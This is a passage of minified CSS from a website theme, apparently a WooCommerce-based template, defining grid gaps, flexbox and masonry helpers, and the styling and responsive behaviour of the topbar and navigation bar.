.footer>.woocommerce,.footer>.container-fluid,.footer>.container-wide{position:relative;height:100%}.row.no-gap{margin-left:0;margin-right:0}.row.no-gap>.col,.row.no-gap>[class*="col-"]{padding-right:0;padding-left:0}.row.gap-1{margin-left:-4px;margin-right:-4px}.row.gap-1>.col,.row.gap-1>[class*="col-"]{padding-left:4px;padding-right:4px}.row.gap-2{margin-left:-8px;margin-right:-8px}.row.gap-2>.col,.row.gap-2>[class*="col-"]{padding-left:8px;padding-right:8px}.row.gap-3{margin-left:-15px;margin-right:-15px}.row.gap-3>.col,.row.gap-3>[class*="col-"]{padding-left:15px;padding-right:15px}.row.gap-4{margin-left:-15px;margin-right:-15px}.row.gap-4>.col,.row.gap-4>[class*="col-"]{padding-left:15px;padding-right:15px}.row.gap-5{margin-left:-15px;margin-right:-15px}.row.gap-5>.col,.row.gap-5>[class*="col-"]{padding-left:15px;padding-right:15px}.row.gap-y{margin-top:-15px;margin-bottom:-15px}.row.gap-y>.col,.row.gap-y>[class*="col-"]{padding-top:15px;padding-bottom:15px}.row.gap-y.gap-1{margin-top:-4px;margin-bottom:-4px}.row.gap-y.gap-1>.col,.row.gap-y.gap-1>[class*="col-"]{padding-top:4px;padding-bottom:4px}.row.gap-y.gap-2{margin-top:-8px;margin-bottom:-8px}.row.gap-y.gap-2>.col,.row.gap-y.gap-2>[class*="col-"]{padding-top:8px;padding-bottom:8px}.row.gap-y.gap-3{margin-top:-15px;margin-bottom:-15px}.row.gap-y.gap-3>.col,.row.gap-y.gap-3>[class*="col-"]{padding-top:15px;padding-bottom:15px}.row.gap-y.gap-4{margin-top:-15px;margin-bottom:-15px}.row.gap-y.gap-4>.col,.row.gap-y.gap-4>[class*="col-"]{padding-top:15px;padding-bottom:15px}.row.gap-y.gap-5{margin-top:-15px;margin-bottom:-15px}.row.gap-y.gap-5>.col,.row.gap-y.gap-5>[class*="col-"]{padding-top:15px;padding-bottom:15px}.flexbox{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}.flexbox>*{display:inline-block;margin-left:4px;margin-right:4px}.flexbox>*:first-child{margin-left:0}.flexbox>*:last-child{margin-right:0}.flexbox.no-gap>*{margin-left:0;margin-right:0}ul.flexbox{list-style:none;padding-left:0;margin-bottom:0}.flexbox-vertical{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}.flexbox-vertical.no-gap>*{margin-top:0;margin-bottom:0}.flex-grow-all>*,.flex-cols-wide>*,.flex-col-wide,.flex-grow{-webkit-box-flex:1;flex:1}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-grow-2{-webkit-box-flex:2;flex-grow:2}.flex-grow-3{-webkit-box-flex:3;flex-grow:3}.flex-grow-4{-webkit-box-flex:4;flex-grow:4}.flex-grow-5{-webkit-box-flex:5;flex-grow:5}.flex-grow-6{-webkit-box-flex:6;flex-grow:6}.flex-grow-7{-webkit-box-flex:7;flex-grow:7}.flex-grow-8{-webkit-box-flex:8;flex-grow:8}.flex-grow-9{-webkit-box-flex:9;flex-grow:9}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.masonry-grid{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.masonry-grid.no-gap{-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.masonry-grid.no-gap .masonry-item{padding-bottom:0}.masonry-grid.gap-1{-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.masonry-grid.gap-1 .masonry-item{padding-bottom:8px}.masonry-grid.gap-2{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.masonry-grid.gap-2 .masonry-item{padding-bottom:16px}.masonry-grid.gap-3{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.masonry-grid.gap-3 .masonry-item{padding-bottom:30px}.masonry-grid.gap-4{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.masonry-grid.gap-4 .masonry-item{padding-bottom:48px}.masonry-grid.gap-5{-webkit-column-gap:64px;-moz-column-gap:64px;column-gap:64px}.masonry-grid.gap-5 .masonry-item{padding-bottom:64px}.masonry-cols-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.masonry-cols-3{-webkit-column-count:3;-moz-column-count:3;column-count:3}.masonry-cols-4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.masonry-cols-5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.masonry-item{display:block;-webkit-column-break-inside:avoid;break-inside:avoid;padding-bottom:30px}.topbar{position:absolute;top:0;left:0;width:100%;background-color:#fff;border-bottom:1px solid #f1f2f3;height:40px;z-index:1001;display:none}.topbar>.container,.woocommerce-page .topbar>.woocommerce,.topbar>.container-fluid{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-wrap:wrap;height:inherit}.topbar.text-white{border-bottom-color:rgba(255,255,255,0.05)}.topbar-divider{display:inline-block;height:12px;width:1px;background-color:rgba(127,127,127,0.15);margin:0 1rem;margin-bottom:2px;vertical-align:middle}@media (min-width: 576px){body:not(.body-scrolled) .topbar.d-sm-flex ~ .navbar{top:40px}}@media (min-width: 768px){body:not(.body-scrolled) .topbar.d-md-flex ~ .navbar{top:40px}}@media (min-width: 992px){body:not(.body-scrolled) .topbar.d-lg-flex ~ .navbar{top:40px}}@media (min-width: 1200px){body:not(.body-scrolled) .topbar.d-xl-flex ~ .navbar{top:40px}}body:not(.body-scrolled) .topbar.d-flex ~ .navbar{top:40px}.navbar{position:absolute;top:10px;left:0;right:0;z-index:1000;-webkit-transition:background-color .3s ease-out, -webkit-transform .3s ease-out;transition:background-color .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out, background-color .3s ease-out;transition:transform .3s ease-out, background-color .3s ease-out, -webkit-transform .3s ease-out;padding-top:0;padding-bottom:0;min-height:56px}.modal-open .navbar{right:16px}.navbar .row{-webkit-box-align:center;align-items:center;-webkit-box-flex:1;flex-grow:1}.navbar-scrolled .navbar{top:0}.navbar-offset-0{top:0}.navbar-left{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-shrink:0}[data-navbar="static"]{position:static;border-bottom:1px solid #eaeff4;top:auto}[data-navbar="fixed"]{position:fixed}.navbar-scrolled [data-navbar="fixed"]{background-color:rgba(255,255,255,0.99);-webkit-box-shadow:0 1px 9px rgba(0,0,0,0.05);box-shadow:0 1px 9px rgba(0,0,0,0.05)}.navbar-scrolled [data-navbar="fixed"] .d-stick-none{display:none !important}.navbar-scrolled [data-navbar="fixed"] .d-stick-block{display:block !important}.navbar-scrolled [data-navbar="fixed"] .d-stick-flex{display:-webkit-box !important;display:flex !important}.navbar-scrolled [data-navbar="fixed"] .d-stick-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-scrolled [data-navbar="fixed"] .d-stick-inline-block{display:inline-block !important}.body-scrolled [data-navbar="sticky"]{-webkit-transform:translate(0, -100%);transform:translate(0, -100%)}.navbar-scrolled [data-navbar="sticky"]{position:fixed}.header-scrolled [data-navbar="sticky"]{top:0;-webkit-transform:translate(0, 0);transform:translate(0, 0);background-color:rgba(255,255,255,0.99);-webkit-box-shadow:0 1px 9px rgba(0,0,0,0.05);box-shadow:0 1px 9px rgba(0,0,0,0.05)}.header-scrolled [data-navbar="sticky"] .d-stick-none{display:none !important}.header-scrolled [data-navbar="sticky"] .d-stick-block{display:block !important}.header-scrolled [data-navbar="sticky"] .d-stick-flex{display:-webkit-box !important;display:flex !important}.header-scrolled [data-navbar="sticky"] .d-stick-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.header-scrolled [data-navbar="sticky"] .d-stick-inline-block{display:inline-block !important}.body-scrolled [data-navbar="smart"]{-webkit-transform:translate(0, -100%);transform:translate(0, -100%)}.navbar-scrolled [data-navbar="smart"]{position:fixed}[data-navbar="smart"].stick{top:0;-webkit-transform:translate(0, 0);transform:translate(0, 0);-webkit-box-shadow:0 1px 9px rgba(0,0,0,0.05);box-shadow:0 1px 9px rgba(0,0,0,0.05);background-color:rgba(255,255,255,0.99);box-shadow:0 1px 9px rgba(0,0,0,0.05)}[data-navbar="smart"].stick .d-stick-none{display:none !important}[data-navbar="smart"].stick .d-stick-block{display:block !important}[data-navbar="smart"].stick .d-stick-flex{display:-webkit-box !important;display:flex !important}[data-navbar="smart"].stick .d-stick-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}[data-navbar="smart"].stick .d-stick-inline-block{display:inline-block !important}.navbar-brand{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center}.navbar-brand img{vertical-align:baseline;max-height:50px}.navbar-divider{display:inline-block;height:16px;width:1px;background-color:#fff;margin:0 1rem;opacity:0.15}.navbar-toggler{margin-right:1rem;border:none;cursor:pointer;font-size:1.5rem}.nav-navbar{position:relative}.nav-navbar .nav-item,.nav-navbar .menu-item{position:relative}.nav-navbar>.nav-item>.nav-link,.nav-navbar>.menu-item>.nav-link,.menu-item .nav-navbar>.nav-item>a,.nav-navbar>.menu-item>a,.nav-navbar>.nav-link,.menu-item .nav-navbar>a{line-height:56px;padding-top:0;padding-bottom:0}.nav-navbar .nav-link,.nav-navbar .menu-item a,.menu-item .nav-navbar a{font-weight:600;text-transform:uppercase;letter-spacing:1px;font-size:0.87em;word-spacing:2px;padding-left:1.125rem;padding-right:1.125rem}.nav-navbar .arrow{display:inline-block;width:0;height:0;margin-bottom:2px;border-left:3px solid transparent;border-right:3px solid transparent}.nav-navbar .nav-item:hover>.nav,.nav-navbar .menu-item:hover>.nav{opacity:1;visibility:visible;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.nav-navbar .nav-item.nav-mega:hover .nav,.nav-navbar .nav-mega.menu-item:hover .nav{opacity:1;visibility:visible}.nav-navbar.nav-text-normal .nav-link,.nav-navbar.nav-text-normal .menu-item a,.menu-item .nav-navbar.nav-text-normal a{text-transform:none}.nav-navbar .nav{position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:11rem;padding-top:0.5rem;padding-bottom:0.5rem;background-color:#fff;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.04);box-shadow:0 3px 9px rgba(0,0,0,0.04);border-radius:3px;-webkit-transition:0.3s ease-out;transition:0.3s ease-out;opacity:0;visibility:hidden;-webkit-transform:translate(0, -8px);transform:translate(0, -8px);z-index:1}.nav-navbar .nav.align-right{right:0}.nav-navbar .nav.columns-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;min-width:22rem}.nav-navbar .nav.columns-2>.nav-link,.nav-navbar .menu-item .nav.columns-2>a,.menu-item .nav-navbar .nav.columns-2>a,.nav-navbar .nav.columns-2>.nav-item,.nav-navbar .nav.columns-2>.menu-item{flex-basis:50%}.nav-navbar .nav.columns-3{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;min-width:33rem}.nav-navbar .nav.columns-3>.nav-link,.nav-navbar .menu-item .nav.columns-3>a,.menu-item .nav-navbar .nav.columns-3>a,.nav-navbar .nav.columns-3>.nav-item,.nav-navbar .nav.columns-3>.menu-item{flex-basis:33.3333%}.nav-navbar .nav .nav-link,.nav-navbar .nav .menu-item a,.menu-item .nav-navbar .nav a{font-weight:400;text-transform:none;padding-top:0.25rem;padding-bottom:0.25rem;letter-spacing:0.5px;color:rgba(117,117,117,0.8)}.nav-navbar .nav .arrow{position:absolute;right:1.25rem;top:50%;margin-top:-2px;font-style:normal;border:none;opacity:0.7;width:5px;height:5px;border-top:1px solid rgba(117,117,117,0.8);border-right:1px solid rgba(117,117,117,0.8);border-top-width:1px !important;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.nav-navbar .nav .nav-item.show>.nav-link,.nav-navbar .nav .show.menu-item>.nav-link,.nav-navbar .nav .menu-item .nav-item.show>a,.menu-item .nav-navbar .nav .nav-item.show>a,.nav-navbar .nav .show.menu-item>a,.nav-navbar .nav .nav-item:hover>.nav-link,.nav-navbar .nav .menu-item:hover>.nav-link,.nav-navbar .nav .menu-item .nav-item:hover>a,.menu-item .nav-navbar .nav .nav-item:hover>a,.nav-navbar .nav .menu-item:hover>a,.nav-navbar .nav .nav-link.show,.nav-navbar .nav .menu-item a.show,.menu-item .nav-navbar .nav a.show,.nav-navbar .nav .nav-link:hover,.nav-navbar .nav .menu-item a:hover,.menu-item .nav-navbar .nav a:hover{color:#555}.nav-navbar .nav .nav-item.show>.nav-link .arrow,.nav-navbar .nav .show.menu-item>.nav-link .arrow,.nav-navbar .nav .menu-item .nav-item.show>a .arrow,.menu-item .nav-navbar .nav .nav-item.show>a .arrow,.nav-navbar .nav .show.menu-item>a .arrow,.nav-navbar .nav .nav-item:hover>.nav-link .arrow,.nav-navbar .nav .menu-item:hover>.nav-link .arrow,.nav-navbar .nav .menu-item .nav-item:hover>a .arrow,.menu-item .nav-navbar .nav .nav-item:hover>a .arrow,.nav-navbar .nav .menu-item:hover>a .arrow,.nav-navbar .nav .nav-link.show .arrow,.nav-navbar .nav .menu-item a.show .arrow,.menu-item .nav-navbar .nav a.show .arrow,.nav-navbar .nav .nav-link:hover .arrow,.nav-navbar .nav .menu-item a:hover .arrow,.menu-item .nav-navbar .nav a:hover .arrow{border-top-color:#555;border-right-color:#555}.nav-navbar .nav .nav-item.active>.nav-link,.nav-navbar .nav .active.menu-item>.nav-link,.nav-navbar .nav .menu-item .nav-item.active>a,.menu-item .nav-navbar .nav .nav-item.active>a,.nav-navbar .nav .active.menu-item>a,.nav-navbar .nav .nav-link.active,.nav-navbar .nav .menu-item a.active,.menu-item .nav-navbar .nav a.active{font-weight:600;color:#323d47}.nav-navbar .nav .nav-item.active>.nav-link .arrow,.nav-navbar .nav .active.menu-item>.nav-link .arrow,.nav-navbar .nav .menu-item .nav-item.active>a .arrow,.menu-item .nav-navbar .nav .nav-item.active>a .arrow,.nav-navbar .nav .active.menu-item>a .arrow,.nav-navbar .nav .nav-link.active .arrow,.nav-navbar .nav .menu-item a.active .arrow,.menu-item .nav-navbar .nav a.active .arrow{border-top-color:#323d47;border-right-color:#323d47}.nav-navbar .nav .nav{top:0;left:99%;-webkit-transform:translate(-8px, 0);transform:translate(-8px, 0)}.nav-navbar .nav.align-right .nav{left:auto;right:99%;-webkit-transform:translate(8px, 0);transform:translate(8px, 0)}.nav-navbar .nav-mega{position:static}.nav-navbar .nav-mega .nav{left:0;min-width:100%}.nav-navbar .nav-mega .nav .nav{position:static;background-color:transparent;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.nav-navbar .nav-mega .row{-webkit-box-align:start;align-items:flex-start}.navbar-mobile{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%}.backdrop-navbar{background-color:rgba(255,255,255,0.95);z-index:1001}.navbar-open{overflow:hidden}.navbar-open .navbar{-webkit-box-shadow:none;box-shadow:none}.navbar-open .navbar .logo-dark{display:inline-block}.navbar-open .navbar .logo-light{display:none}.navbar-open .navbar .navbar-toggler{color:rgba(117,117,117,0.8)}.navbar-open .navbar .navbar-toggler:hover{color:#555}.navbar-open .navbar .navbar-divider{background-color:rgba(117,117,117,0.8)}.navbar-open .navbar .nav-navbar>.nav-item>.nav-link,.navbar-open .navbar .nav-navbar>.menu-item>.nav-link,.navbar-open .navbar .menu-item .nav-navbar>.nav-item>a,.menu-item .navbar-open .navbar .nav-navbar>.nav-item>a,.navbar-open .navbar .nav-navbar>.menu-item>a,.navbar-open .navbar .nav-navbar>.nav-link,.navbar-open .navbar .menu-item .nav-navbar>a,.menu-item .navbar-open .navbar .nav-navbar>a{color:rgba(117,117,117,0.8)}.navbar-open .navbar .nav-navbar>.nav-item>.nav-link>.arrow,.navbar-open .navbar .nav-navbar>.menu-item>.nav-link>.arrow,.navbar-open .navbar .menu-item .nav-navbar>.nav-item>a>.arrow,.menu-item .navbar-open .navbar .nav-navbar>.nav-item>a>.arrow,.navbar-open .navbar .nav-navbar>.menu-item>a>.arrow,.navbar-open .navbar .nav-navbar>.nav-link>.arrow,.navbar-open .navbar .menu-item .nav-navbar>a>.arrow,.menu-item .navbar-open .navbar .nav-navbar>a>.arrow{border-top:3px solid rgba(117,117,117,0.8)}.navbar-open .navbar .nav-navbar>.nav-item.show>.nav-link,.navbar-open .navbar .nav-navbar>.show.menu-item>.nav-link,.navbar-open .navbar .menu-item .nav-navbar>.nav-item.show>a,.menu-item .navbar-open .navbar .nav-navbar>.nav-item.show>a,.navbar-open .navbar .nav-navbar>.show.menu-item>a,.navbar-open .navbar .nav-navbar>.nav-item:hover>.nav-link,.navbar-open .navbar .nav-navbar>.menu-item:hover>.nav-link,.navbar-open .navbar .menu-item .nav-navbar>.nav-item:hover>a,.menu-item .navbar-open .navbar .nav-navbar>.nav-item:hover>a,.navbar-open .navbar .nav-navbar>.menu-item:hover>a,.navbar-open .navbar .nav-navbar>.nav-link.show,.navbar-open .navbar .menu-item .nav-navbar>a.show,.menu-item .navbar-open .navbar .nav-navbar>a.show,.navbar-open .navbar .nav-navbar>.nav-link:hover,.navbar-open .navbar .menu-item .nav-navbar>a:hover,.menu-item .navbar-open .navbar .nav-navbar>a:hover{color:#555}.navbar-open .navbar .nav-navbar>.nav-item.show>.nav-link>.arrow,.navbar-open .navbar .nav-navbar>.show.menu-item>.nav-link>.arrow,.navbar-open .navbar .menu-item .nav-navbar>.nav-item.show>a>.arrow,.menu-item .navbar-open .navbar .nav-navbar>.nav-item.show>a>.arrow,.navbar-open .navbar .nav-navbar>.show.menu-item>a>.arrow,.navbar-open .navbar .nav-navbar>.nav-item:hover>.nav-link>.arrow,.navbar-open .navbar .nav-navbar>.menu-item:hover>.nav-link>.arrow,.navbar-open .navbar .menu-item .nav-navbar>.nav-item:hover>a>.arrow,.menu-item .navbar-open .navbar .nav-navbar>.nav-item:hover>a>.arrow,.navbar-open .navbar .nav-navbar>.menu-item:hover>a>.arrow,.navbar-open .navbar .nav-navbar>.nav-link.show>.arrow,.navbar-open .navbar .menu-item .nav-navbar>a.show>.arrow,.menu-item .navbar-open .navbar .nav-navbar>a.show>.arrow,.navbar-open .navbar .nav-navbar>.nav-link:hover>.arrow,.navbar-open .navbar .menu-item .nav-navbar>a:hover>.arrow,.menu-item .navbar-open .navbar .nav-navbar>a:hover>.arrow{border-top-color:inherit}.navbar-open .navbar .nav-navbar>.nav-item.active>.nav-link,.navbar-open .navbar .nav-navbar>.active.menu-item>.nav-link,.navbar-open .navbar .menu-item .nav-navbar>.nav-item.active>a,.menu-item .navbar-open .navbar .nav-navbar>.nav-item.active>a,.navbar-open .navbar .nav-navbar>.active.menu-item>a,.navbar-open .navbar .nav-navbar>.nav-item>.nav-link.active,.navbar-open .navbar .nav-navbar>.menu-item>.nav-link.active,.navbar-open .navbar .menu-item .nav-navbar>.nav-item>a.active,.menu-item .navbar-open .navbar .nav-navbar>.nav-item>a.active,.navbar-open .navbar .nav-navbar>.menu-item>a.active,.navbar-open .navbar .nav-navbar>.nav-link.active,.navbar-open .navbar .menu-item .nav-navbar>a.active,.menu-item .navbar-open .navbar .nav-navbar>a.active{color:#323d47}.navbar-open .navbar .nav-navbar>.nav-item.active>.nav-link>.arrow,.navbar-open .navbar .nav-navbar>.active.menu-item>.nav-link>.arrow,.navbar-open .navbar .menu-item .nav-navbar>.nav-item.active>a>.arrow,.menu-item .navbar-open .navbar .nav-navbar>.nav-item.active>a>.arrow,.navbar-open .navbar .nav-navbar>.active.menu-item>a>.arrow,.navbar-open .navbar .nav-navbar>.nav-item>.nav-link.active>.arrow,.navbar-open .navbar .nav-navbar>.menu-item>.nav-link.active>.arrow,.navbar-open .navbar .menu-item .nav-navbar>.nav-item>a.active>.arrow,.menu-item .navbar-open .navbar .nav-navbar>.nav-item>a.active>.arrow,.navbar-open .navbar .nav-navbar>.menu-item>a.active>.arrow,.navbar-open .navbar .nav-navbar>.nav-link.active>.arrow,.navbar-open .navbar .menu-item .nav-navbar>a.active>.arrow,.menu-item .navbar-open .navbar .nav-navbar>a.active>.arrow{border-top-color:inherit}.navbar-open .navbar-mobile{left:0 !important;-webkit-box-shadow:2px 0 9px rgba(0,0,0,0.05);box-shadow:2px 0 9px rgba(0,0,0,0.05)}.navbar-open .nav-navbar>.nav-item>.nav,.navbar-open .nav-navbar>.menu-item>.nav{display:block !important}@media (max-width: 575.98px){.navbar-expand-sm .navbar-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;width:300px;height:100vh;position:fixed;top:0;left:-300px;bottom:0;padding:20px;background-color:#fff;overflow-y:auto;overflow-x:hidden;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;z-index:1002}.navbar-expand-sm .navbar-mobile>*{padding-top:10px;padding-bottom:10px}.navbar-expand-sm .navbar-divider{display:block;height:1px;width:100%;margin:1rem 0;padding:0}.navbar-expand-sm .nav-navbar:not(.nav-inline){-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:nowrap;width:100%}.navbar-expand-sm .nav-navbar:not(.nav-inline)>.nav-item>.nav-link,.navbar-expand-sm .nav-navbar:not(.nav-inline)>.menu-item>.nav-link,.navbar-expand-sm .menu-item .nav-navbar:not(.nav-inline)>.nav-item>a,.menu-item .navbar-expand-sm .nav-navbar:not(.nav-inline)>.nav-item>a,.navbar-expand-sm .nav-navbar:not(.nav-inline)>.menu-item>a,.navbar-expand-sm .nav-navbar:not(.nav-inline)>.nav-link,.navbar-expand-sm .menu-item .nav-navbar:not(.nav-inline)>a,.menu-item .navbar-expand-sm .nav-navbar:not(.nav-inline)>a{min-height:inherit;line-height:inherit;padding-top:0.75rem;padding-bottom:0.75rem;font-size:0.95rem;text-transform:none}.navbar-expand-sm .nav-navbar:not(.nav-inline) .arrow{float:right;margin-top:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-sm .nav-navbar:not(.nav-inline) .nav-divider{display:none}.navbar-expand-sm .nav-navbar:not(.nav-inline)>.nav-item>.nav,.navbar-expand-sm .nav-navbar:not(.nav-inline)>.menu-item>.nav{display:none;border-left:1px dashed rgba(0,0,0,0.08)}.navbar-expand-sm .nav-navbar:not(.nav-inline)>.nav-item>.nav::before,.navbar-expand-sm .nav-navbar:not(.nav-inline)>.menu-item>.nav::before{content:'';display:inline-block;position:absolute;top:9px;left:-4px;bottom:15px;border-left:1px dashed rgba(0,0,0,0.08);display:none}.navbar-expand-sm .nav-navbar .nav{position:static;visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;margin-left:1.25rem;padding-top:0;padding-bottom:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.navbar-expand-sm .nav-navbar .nav.columns-2,.navbar-expand-sm .nav-navbar .nav.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:100%}.navbar-expand-sm .nav-navbar .nav.columns-2>.nav-link,.navbar-expand-sm .nav-navbar .menu-item .nav.columns-2>a,.menu-item .navbar-expand-sm .nav-navbar .nav.columns-2>a,.navbar-expand-sm .nav-navbar .nav.columns-2>.nav-item,.navbar-expand-sm .nav-navbar .nav.columns-2>.menu-item,.navbar-expand-sm .nav-navbar .nav.columns-3>.nav-link,.navbar-expand-sm .nav-navbar .menu-item .nav.columns-3>a,.menu-item .navbar-expand-sm .nav-navbar .nav.columns-3>a,.navbar-expand-sm .nav-navbar .nav.columns-3>.nav-item,.navbar-expand-sm .nav-navbar .nav.columns-3>.menu-item{flex-basis:100%}.navbar-expand-sm .nav-navbar .nav .nav-link,.navbar-expand-sm .nav-navbar .nav .menu-item a,.menu-item .navbar-expand-sm .nav-navbar .nav a{padding-top:0.375rem;padding-bottom:0.375rem;font-size:0.875rem}.navbar-expand-sm .d-mobile-none{display:none !important}.navbar-expand-sm .d-mobile-block{display:block !important}.navbar-expand-sm .d-mobile-flex{display:-webkit-box !important;display:flex !important}.navbar-expand-sm .d-mobile-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-expand-sm .d-mobile-inline-block{display:inline-block !important}}@media (min-width: 576px){.navbar-expand-sm .backdrop-navbar{display:none}}@media (max-width: 767.98px){.navbar-expand-md .navbar-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;width:300px;height:100vh;position:fixed;top:0;left:-300px;bottom:0;padding:20px;background-color:#fff;overflow-y:auto;overflow-x:hidden;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;z-index:1002}.navbar-expand-md .navbar-mobile>*{padding-top:10px;padding-bottom:10px}.navbar-expand-md .navbar-divider{display:block;height:1px;width:100%;margin:1rem 0;padding:0}.navbar-expand-md .nav-navbar:not(.nav-inline){-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:nowrap;width:100%}.navbar-expand-md .nav-navbar:not(.nav-inline)>.nav-item>.nav-link,.navbar-expand-md .nav-navbar:not(.nav-inline)>.menu-item>.nav-link,.navbar-expand-md .menu-item .nav-navbar:not(.nav-inline)>.nav-item>a,.menu-item .navbar-expand-md .nav-navbar:not(.nav-inline)>.nav-item>a,.navbar-expand-md .nav-navbar:not(.nav-inline)>.menu-item>a,.navbar-expand-md .nav-navbar:not(.nav-inline)>.nav-link,.navbar-expand-md .menu-item .nav-navbar:not(.nav-inline)>a,.menu-item .navbar-expand-md .nav-navbar:not(.nav-inline)>a{min-height:inherit;line-height:inherit;padding-top:0.75rem;padding-bottom:0.75rem;font-size:0.95rem;text-transform:none}.navbar-expand-md .nav-navbar:not(.nav-inline) .arrow{float:right;margin-top:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-md .nav-navbar:not(.nav-inline) .nav-divider{display:none}.navbar-expand-md .nav-navbar:not(.nav-inline)>.nav-item>.nav,.navbar-expand-md .nav-navbar:not(.nav-inline)>.menu-item>.nav{display:none;border-left:1px dashed rgba(0,0,0,0.08)}.navbar-expand-md .nav-navbar:not(.nav-inline)>.nav-item>.nav::before,.navbar-expand-md .nav-navbar:not(.nav-inline)>.menu-item>.nav::before{content:'';display:inline-block;position:absolute;top:9px;left:-4px;bottom:15px;border-left:1px dashed rgba(0,0,0,0.08);display:none}.navbar-expand-md .nav-navbar .nav{position:static;visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;margin-left:1.25rem;padding-top:0;padding-bottom:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.navbar-expand-md .nav-navbar .nav.columns-2,.navbar-expand-md .nav-navbar .nav.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-width:100%}.navbar-expand-md .nav-navbar .nav.columns-2>.nav-link,.navbar-expand-md .nav-navbar .menu-item .nav.columns-2>a,.menu-item .navbar-expand-md .nav-navbar .nav.columns-2>a,.navbar-expand-md .nav-navbar .nav.columns-2>.nav-item,.navbar-expand-md .nav-navbar .nav.columns-2>.menu-item,.navbar-expand-md .nav-navbar .nav.columns-3>.nav-link,.navbar-expand-md .nav-navbar .menu-item .nav.columns-3>a,.menu-item .navbar-expand-md .nav-navbar .nav.columns-3>a,.navbar-expand-md .nav-navbar .nav.columns-3>.nav-item,.navbar-expand-md .nav-navbar .nav.columns-3>.menu-item{flex-basis:100%}.navbar-expand-md .nav-navbar .nav .nav-link,.navbar-expand-md .nav-navbar .nav .menu-item a,.menu-item .navbar-expand-md .nav-navbar .nav a{padding-top:0.375rem;padding-bottom:0.375rem;font-size:0.875rem}.navbar-expand-md .d-mobile-none{display:none !important}.navbar-expand-md .d-mobile-block{display:block !important}.navbar-expand-md .d-mobile-flex{display:-webkit-box !important;display:flex !important}.navbar-expand-md .d-mobile-inline-flex{display:-webkit-inline-box !important;display:inline-flex !important}.navbar-expand-md .d-mobile-inline-block{display:inline-block !important}}@media (min-width: 768px){.navbar-expand-md .backdrop-navbar{display:none}}@media (max-width: 991.98px){.navbar-expand-lg .navbar-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;width:300px;height:100vh;position:fixed;top:0;left:-300px;bottom:0;padding:20px;background-color:#fff;overflow-y:auto;overflow-x:hidden;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;z-index:1002}.navbar-expand-lg .navbar-mobile>*{padding-top:10px;padding-bottom:10px}.navbar-expand-lg .navbar-divider{display:block;height:1px;width:100%;margin:1rem 0;padding:0}.navbar-expand-lg .nav-navbar:not(.nav-inline){-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:nowrap;width:100%}.navbar-expand-lg .nav-navbar:not(.nav-inline)>.nav-item>.nav-link,.navbar-expand-lg .nav-navbar:not(.nav-inline)>.menu-item>.nav-link,.navbar-expand-lg .menu-item .nav-navbar:not(.nav-inline)>.nav-item>a,.menu-item .navbar-expand-lg .nav-navbar:not(.nav-inline)>.nav-item>a,.navbar-expand-lg .nav-navbar:not(.nav-inline)>.menu-item>a,.navbar-expand-lg .nav-navbar:not(.nav-inline)>.nav-link,.navbar-expand-lg .menu-item .nav-navbar:not(.nav-inline)>a,.menu-item .navbar-expand-lg .nav-navbar:not(.nav-inline)>a{min-height:inherit;line-height:inherit;padding-top:0.75rem;padding-bottom:0.75rem;font-size:0.95rem;text-transform:none}.navbar-expand-lg .nav-navbar:not(.nav-inline) .arrow{float:right;margin-top:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-lg .nav-navbar:not(.nav-inline) .nav-divider{display:none}.navbar-expand-lg .nav-navbar:not(.nav-inline)>.nav-item>.nav,.navbar-expand-lg 